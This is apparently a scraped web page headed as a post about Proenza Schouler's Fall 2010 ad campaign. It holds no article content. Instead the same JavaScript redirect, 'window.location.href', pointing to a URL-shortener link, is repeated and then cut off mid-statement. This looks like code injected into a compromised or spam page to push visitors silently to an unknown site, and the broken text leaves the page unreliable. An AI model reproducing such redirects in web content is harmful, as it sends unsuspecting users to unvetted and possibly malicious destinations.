
Proenza Schouler Fall 2010 Campaign
September 5, 2010
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =